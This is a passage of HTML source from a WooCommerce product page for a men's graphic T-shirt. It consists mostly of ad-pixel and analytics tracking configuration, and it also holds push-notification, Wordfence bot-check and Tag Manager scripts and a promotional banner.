TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341848":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341848","name":"Dirty Money Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341644":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341644","name":"All Eyez On Me Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341554":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341554","name":"Friday Damn Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341791":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341791","name":"Dope World Hiphop Trust No One Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342490":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342490","name":"Rest In Peep Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341431":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341431","name":"Jay Z Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341971":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341971","name":"Best Of My Life Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342258":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342258","name":"2Pac Lost Souldiers Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341889":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341889","name":"Black Man Denifition Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342094":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342094","name":"2Pac Through The Years Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342135":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342135","name":"2Pac The Legend and The Angel Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341472":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341472","name":"I Need $ Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342441":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342441","name":"Rhymes On J Dilla Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342686":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342686","name":"RAP Kendrick For Free Men T - Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342217":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342217","name":"2Pac I'm A Soldier Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341513":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341513","name":"Hussle Halo Men T-shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342637":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342637","name":"Kendrick Kung Fu Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342539":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342539","name":"Rap Death Row Pic Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342340":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342340","name":"2Pac Thug Life Air Black Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"341693":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"341693","name":"Frenemies Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342390":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342390","name":"Rip Paint Rap Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"342588":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-X7J76KNCTJ"],"eventID":"e7590b06-c1a0-4f5b-87f1-e8856fcd8cba","params":{"items":[{"id":"342588","name":"Rap Lames Catch Feelings We Catch Flight Men T-Shirt","quantity":1,"price":"32.99","item_list_name":"Related Products","item_list_id":"related_products","affiliation":"Dopekicksworld","item_category":"All Clothing","item_category2":"Printed Brand Graphic T-shirts","item_category3":"Shop by Brand"}],"event_category":"ecommerce","content_type":"product","page_title":"2 Chainzz TRU University Men T-Shirt","post_type":"product","post_id":356197,"plugin":"PixelYourSite","event_url":"dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["D3I9NOJC77UF12BA1H50"],"serverApiEnabled":true,"advanced_matching":{"external_id":"bad5ba6c212d64b4ff0575de8e158d87c90e9f001b8f0f68145d93c852d0e50e"},"hide_pixels":[]},"facebook":{"pixelIds":["1139854350042977"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"bad5ba6c212d64b4ff0575de8e158d87c90e9f001b8f0f68145d93c852d0e50e"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false,"hide_pixels":[]},"ga":{"trackingIds":["G-X7J76KNCTJ"],"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":{"1":"index_0","2":"index_1"},"serverContainerUrls":{"G-X7J76KNCTJ":{"enable_server_container":"1","server_container_url":"","transport_url":""}},"additionalConfig":{"G-X7J76KNCTJ":{"first_party_collection":true},"":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"url_passthrough":true,"url_passthrough_filter":true,"custom_page_view_event":false,"hide_pixels":[]},"google_ads":{"conversion_ids":["AW-17243427709"],"enhanced_conversion":["index_0"],"woo_purchase_conversion_track":"current_event","woo_initiate_checkout_conversion_track":"current_event","woo_add_to_cart_conversion_track":"current_event","woo_view_content_conversion_track":"current_event","woo_view_category_conversion_track":"current_event","edd_purchase_conversion_track":"current_event","edd_initiate_checkout_conversion_track":"current_event","edd_add_to_cart_conversion_track":"current_event","edd_view_content_conversion_track":"current_event","edd_view_category_conversion_track":"current_event","wooVariableAsSimple":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"hide_pixels":[]},"debug":"","siteUrl":"https:\/\/dopekicksworld.com","ajaxUrl":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","ajax_event":"25df094520","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":356197,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1764058952"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=6.1.0" id="pys_sp_public_js-js"></script>
<link rel="https://api.w.org/" href="https://dopekicksworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dopekicksworld.com/wp-json/wp/v2/product/356197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dopekicksworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dopekicksworld.com/?p=356197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dopekicksworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdopekicksworld.com%2Fproduct%2F2-chainzz-tru-university-men-t-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dopekicksworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdopekicksworld.com%2Fproduct%2F2-chainzz-tru-university-men-t-shirt%2F&#038;format=xml" />
				<meta name="omnisend-site-verification" content="642c2a9a413f7e1e71798058"/>
				  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "14e73df8-0fbc-464c-9c1d-1fd7266cbd83",
              serviceWorkerOverrideForTypical: true,
              path: "https://dopekicksworld.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dopekicksworld.com/?wordfence_lh=1&hid=78EE6CFFA568C366688FFE9BEDC54D43');
</script><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://thestorebiking.shop?checkout=yes" as="document">    <div class="ux-block-container">
        

<div class="marquee marquee--hover-pause">
        <ul class="marquee__content">
          <li>Free shipping on most orders</li>
          <li>7% Welcome Discount</li>
          <li>Huge Product Range</li>
          <li>Best Price</li>
          <li>30 day returns & exchange</li>
          <li>24/7 Support</li>
          <li>Safe & Secure Payment</li>
          <li>Buy more, Save more</li>
        </ul>
    
        <ul aria-hidden="true" class="marquee__content">
          <li>Free shipping on most orders</li>
          <li>7% Welcome Discount</li>
          <li>Huge Product Range</li>
          <li>Best Price</li>
          <li>30 day returns & exchange</li>
          <li>24/7 Support</li>
          <li>Safe & Secure Payment</li>
          <li>Buy more, Save more</li>
        </ul>
      </div>
    <style>
      .marquee {
        --gap: 6rem;
        position: relative;
        display: flex;
        overflow: hidden;
        user-select: none;
        gap: var(--gap);
        background: #000;
        color: #fff;
      }
      .marquee::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        /*background: url(https://dopekicksworld.com/wp-content/uploads/2024/12/snow02.gif);*/
        background-size: 160px;
        background-repeat: repeat;
      }
      .marquee__content {
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
        gap: var(--gap);
        min-width: 100%;
        margin: 0;
        padding-top: 4px;
        padding-bottom: 4px;
      }

      .marquee__content li {
        padding-left: 4rem;
        text-transform: uppercase;
        font-size: 12px;
font-weight: 600;
        margin: 0;
      }

      @keyframes scroll {
        from {
          transform: translateX(0);
        }
        to {
          transform: translateX(calc(-100% - var(--gap)));
        }
      }
      .marquee__content {
        animation: scroll 80s linear infinite;
      }
      .marquee--hover-pause:hover .marquee__content {
        animation-play-state: paused;
      }
    </style>
    </div>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HLF4VN');</script>
<!-- End Google Tag Manager -->


<!-- PushAlert -->
<script type="text/javascript">
        (function(d, t) {
                var g = d.createElement(t),
                s = d.getElementsByTagName(t)[0];
